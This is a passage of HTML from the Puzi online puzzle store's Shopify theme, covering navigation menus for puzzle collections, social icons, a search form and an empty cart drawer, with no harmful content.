  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-futebol" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Futebol
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/fortaleza" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fortaleza
                                              </a>
                                            </li><li>
                                              <a href="/products/internacional-escudo-oficial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Internacional
                                              </a>
                                            </li><li>
                                              <a href="/collections/palmeiras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Palmeiras
                                              </a>
                                            </li><li>
                                              <a href="/collections/santos-fc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Santos FC
                                              </a>
                                            </li><li>
                                              <a href="/collections/sao-paulo-fc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                São Paulo FC
                                              </a>
                                            </li><li>
                                              <a href="/collections/vasco-da-gama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vasco da Gama
                                              </a>
                                            </li><li>
                                              <a href="/collections/futebol" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ver Todos
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/religiosos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Religiosos
                                  </a></li><li><a href="/collections/cidades-viagem" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cidades &amp; Viagem
                                  </a></li><li><a href="/products/vaso-de-flor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vaso de Flor
                                  </a></li><li><a href="/collections/orbe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Orbe
                                  </a></li><li><a href="/collections/hora-do-blec" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hora de Blec
                                  </a></li><li><a href="/collections/obras-de-arte" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Obras de Arte
                                  </a></li><li><a href="/collections/espaco" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Espaço
                                  </a></li><li><a href="/collections/pop-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pop Art
                                  </a></li><li><a href="/collections/dificeis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Extra Difíceis
                                  </a></li><li><a href="/collections/personalizados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Personalizados
                                  </a></li><li><a href="/products/cola-para-quebra-cabecas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cola Quebra-Cabeças
                                  </a></li><li><a href="/collections/quebra-cabecas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ver Todos
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/oferta" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SALE
                    </a></li><li><a href="/collections/mais-vendidos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mais Vendidos
                    </a></li><li><a href="/collections/brasil-selvagem" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Animais
                    </a></li><li><a href="/collections/religiosos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Religiosos
                    </a></li><li><a href="/collections/mandalas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mandalas
                    </a></li><li><a href="/collections/futebol" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Futebol
                    </a></li><li><a href="/collections/personalizados" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Personalizados
                    </a></li><li><details id="Details-menu-drawer-menu-item-9">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Puzzles &amp; Desafios
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-puzzles-desafios" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Puzzles &amp; Desafios
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/desafios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Desafios Lógicos
                                  </a></li><li><a href="/collections/animais-3d" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Animais 3D para Montar
                                  </a></li><li><a href="/collections/blocos-coloridos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Desafios de Blocos Coloridos
                                  </a></li><li><a href="/collections/cabe-mais-um" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coleção Cabe +1
                                  </a></li><li><a href="/collections/superwood" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coleção SuperWood
                                  </a></li><li><a href="/collections/desafios-animais" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Desafios com Animais
                                  </a></li><li><a href="/collections/desafios-dificeis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Desafios Difíceis
                                  </a></li><li><a href="/collections/desafios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ver Todos
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://pedidos.puzi.com.br?locale=pt-BR&region_country=BR" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Entrar</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/puzibrasil/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/puzibrasil/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@puzibrasil" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/c/PuziBrasil" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 59.96488147497805%"
            
          ><img src="//www.puzi.com.br/cdn/shop/files/logo-puzi-h.png?v=1715700558&amp;width=500" alt="Puzi" srcset="//www.puzi.com.br/cdn/shop/files/logo-puzi-h.png?v=1715700558&amp;width=50 50w, //www.puzi.com.br/cdn/shop/files/logo-puzi-h.png?v=1715700558&amp;width=100 100w, //www.puzi.com.br/cdn/shop/files/logo-puzi-h.png?v=1715700558&amp;width=150 150w, //www.puzi.com.br/cdn/shop/files/logo-puzi-h.png?v=1715700558&amp;width=200 200w, //www.puzi.com.br/cdn/shop/files/logo-puzi-h.png?v=1715700558&amp;width=250 250w, //www.puzi.com.br/cdn/shop/files/logo-puzi-h.png?v=1715700558&amp;width=300 300w, //www.puzi.com.br/cdn/shop/files/logo-puzi-h.png?v=1715700558&amp;width=400 400w, //www.puzi.com.br/cdn/shop/files/logo-puzi-h.png?v=1715700558&amp;width=500 500w" width="180" height="107.93678665496049" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Quebra-Cabeças</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/quebra-cabecas-adultos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Adultos
                                </a></li><li><a href="/collections/quebra-cabecas-para-criancas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Infantis
                                </a></li><li><a href="/collections/brasil-selvagem" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Brasil Selvagem
                                </a></li><li><a href="/collections/mandalas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mandalas
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Futebol</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/fortaleza" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fortaleza
                                        </a>
                                      </li><li>
                                        <a href="/products/internacional-escudo-oficial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Internacional
                                        </a>
                                      </li><li>
                                        <a href="/collections/palmeiras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Palmeiras
                                        </a>
                                      </li><li>
                                        <a href="/collections/santos-fc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Santos FC
                                        </a>
                                      </li><li>
                                        <a href="/collections/sao-paulo-fc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          São Paulo FC
                                        </a>
                                      </li><li>
                                        <a href="/collections/vasco-da-gama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vasco da Gama
                                        </a>
                                      </li><li>
                                        <a href="/collections/futebol" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ver Todos
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/religiosos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Religiosos
                                </a></li><li><a href="/collections/cidades-viagem" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cidades &amp; Viagem
                                </a></li><li><a href="/products/vaso-de-flor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vaso de Flor
                                </a></li><li><a href="/collections/orbe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Orbe
                                </a></li><li><a href="/collections/hora-do-blec" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hora de Blec
                                </a></li><li><a href="/collections/obras-de-arte" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Obras de Arte
                                </a></li><li><a href="/collections/espaco" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Espaço
                                </a></li><li><a href="/collections/pop-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pop Art
                                </a></li><li><a href="/collections/dificeis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Extra Difíceis
                                </a></li><li><a href="/collections/personalizados" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Personalizados
                                </a></li><li><a href="/products/cola-para-quebra-cabecas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cola Quebra-Cabeças
                                </a></li><li><a href="/collections/quebra-cabecas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ver Todos
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/oferta" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SALE</span>
                  </a></li><li><a href="/collections/mais-vendidos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Mais Vendidos</span>
                  </a></li><li><a href="/collections/brasil-selvagem" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Animais</span>
                  </a></li><li><a href="/collections/religiosos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Religiosos</span>
                  </a></li><li><a href="/collections/mandalas" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Mandalas</span>
                  </a></li><li><a href="/collections/futebol" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Futebol</span>
                  </a></li><li><a href="/collections/personalizados" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Personalizados</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-9">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Puzzles &amp; Desafios</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-9" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/desafios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Desafios Lógicos
                                </a></li><li><a href="/collections/animais-3d" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Animais 3D para Montar
                                </a></li><li><a href="/collections/blocos-coloridos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Desafios de Blocos Coloridos
                                </a></li><li><a href="/collections/cabe-mais-um" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coleção Cabe +1
                                </a></li><li><a href="/collections/superwood" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coleção SuperWood
                                </a></li><li><a href="/collections/desafios-animais" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Desafios com Animais
                                </a></li><li><a href="/collections/desafios-dificeis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Desafios Difíceis
                                </a></li><li><a href="/collections/desafios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ver Todos
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="60FWzQodnOh8U28C1ENuZu5P33bzzb8gLB5qPJWnlrYVU8yfEv7fkgh9ow4q5u3S3lW765U8GdftR6dSYJhNyWUxsXbp0Dt0ILxifDczSo/cGnQVcrrnsT0gpQzU1g/rjQuH+ltKjpWDrgq4z4pq/DeUsWGfPMTs4q5+Y0T8NAs0IdpwkE5oIT09AVobCgcceqhdvxFNKNkjWEj5Qj4vSo+x/bRuShQW7SQh7Rg5A9UA/hwqbnDbQatoISfeM7/i/ZM7GXvVeIPNNsfNcocW7oh8ZT8Bp1FDIeyuqFcj6b33f884JUYGeDZcECOv+O72r2W+LUB1rlPbsLRdFJIeSJFG1zoeJlh5/+aFBDCGBACgnLH7nXdoUKYZwoT2WWP/s4HJBxvFtYHm+uN/GQiN0xhlWk9/4+OSVY2Fu4vyb74=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://pedidos.puzi.com.br?locale=pt-BR&region_country=BR" class="header__icon header__icon--account link focus-inset small-hide hidden">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Entrar</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Puzi",
    
      "logo": "https:\/\/www.puzi.com.br\/cdn\/shop\/files\/logo-puzi-h.png?v=1715700558\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/puzibrasil\/",
      "",
      "https:\/\/instagram.com\/puzibrasil\/",
      "https:\/\/www.tiktok.com\/@puzibrasil",
      "",
      "",
      "https:\/\/www.youtube.com\/c\/PuziBrasil",
      ""
    ],
    "url": "https:\/\/www.puzi.com.br"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fechar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/quebra-cabecas" class="button">
                  Voltar à loja
                </a>
              
<p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://pedidos.puzi.com.br?locale=pt-BR&region_country=BR" class="link underlined-link">Faça login</a> para finalizar a compra com mais rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            Carrinho
          
        </h2>
        <button
          class="drawer__close"
          type="button"
